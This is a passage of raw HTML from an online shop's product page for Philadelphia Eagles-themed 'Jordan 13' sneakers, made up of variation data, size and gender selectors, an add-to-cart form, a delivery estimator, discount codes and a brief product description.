510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:12:Male :pYEEDkF9pMFpLFfih3vBMN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648196,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;12&quot;,&quot;attribute_gender&quot;:&quot;Female&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:12:Female :nTo3MRpGZaTBTKFxFZ2H3m&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648197,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;12.5&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:12.5:Male :u5bZjbrPxqgHdzn7LLbrBz&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648198,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;13&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:13:Male :5hvttcrqYKtC6b2sxt3kjo&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648199,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;14&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:14:Male :nEQ61UTE9LEHyGNfrRaCcn&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648200,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;15&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:15:Male :9tkPe5mkT5RP2AjkXGVqoQ&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648201,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="us-size">US Size</label></th>
						<td class="value">
							<select id="us-size" class="" name="attribute_us-size" data-attribute_name="attribute_us-size" data-show_option_none="yes"><option value="">Choose an option</option><option value="5" >5</option><option value="6" >6</option><option value="7" >7</option><option value="7.5" >7.5</option><option value="8" >8</option><option value="8.5" >8.5</option><option value="9" >9</option><option value="9.5" >9.5</option><option value="10" >10</option><option value="11" >11</option><option value="12" >12</option><option value="12.5" >12.5</option><option value="13" >13</option><option value="14" >14</option><option value="15" >15</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="gender">Gender</label></th>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Female" >Female</option><option value="Male" >Male</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="ux-quantity quantity buttons_added form-flat">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 Shoes">				<label class="screen-reader-text" for="quantity_696a9774f3e54">Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 Shoes quantity</label>
		<input
			type="number"
						id="quantity_696a9774f3e54"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 Shoes">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="648180" />
	<input type="hidden" name="product_id" value="648180" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<b style="color:#2e4944">Estimated Delivery Date</b>
<div class="dp-shipping-estimator">
  <select id="dp-country">
    <option value="US">United States</option>
    <option value="CA">Canada</option>
    <option value="UK">United Kingdom</option>
    <option value="DE">Germany</option>
    <option value="AU">Australia</option>
    <option value="ROW">Rest of World</option>
  </select>

  <div class="dp-estimate-text"></div>

  <div class="dp-timeline">
    <div><strong>Ordered</strong><br><span id="dp-ordered"></span></div>
    <div><strong>Shipped</strong><br><span id="dp-shipped"></span></div>
    <div><strong>Delivered</strong><br><span id="dp-delivered"></span></div>
  </div>

  <small class="dp-note">
    Estimated delivery times are for reference only and may vary depending on location and demand.
  </small>
</div>

<hr/>


<div class="buy-more-save-box">
    <div class="buy-more-title">Buy More &amp; Save More</div>

    <div class="buy-more-item">
        <span class="save-badge">SAVE 10%</span>
        <div class="buy-more-text">
            <strong>Buy 3+ items</strong>
            <span>Use code <b>OFF3</b> at checkout</span>
        </div>
    </div>

    <div class="buy-more-item">
        <span class="save-badge">SAVE 15%</span>
        <div class="buy-more-text">
            <strong>Buy 5+ items</strong>
            <span>Use code <b>OFF5</b> at checkout</span>
        </div>
    </div>
</div>

<hr/>


<img style="padding-bottom:5px;" src="/wp-content/uploads/2023/04/secure-payment.png" alt="secure checkout-badge">
<img src="/wp-content/uploads/2023/04/trust-badges.png" alt="our-service-badge">

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://robinplacefabrics.com/collections/philadelphia-eagles" rel="tag">Philadelphia Eagles</a></span>
	<span class="tagged_as">Tag: <a href="https://robinplacefabrics.com/product-tag/philadelphia-eagles" rel="tag">philadelphia eagles</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Additional information					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Philadelphia Eagles Football Jordan 13 Sneaker &#8211; JD 13 Shoes</strong></p>
<ul>
<li>Microfiber leather upper with rounded toe construction.</li>
<li>Lace-up closure for a snug fit.</li>
<li>Rubber out-sole pods are strategically placed to optimize traction and flexibility.</li>
<li>High-quality rubber&nbsp;out-sole for traction and exceptional durability.</li>
</ul>
<p>– Weight: 0.8-1.1 kg (shoes only)</p>
<p><strong>Size Guide:</strong></p>
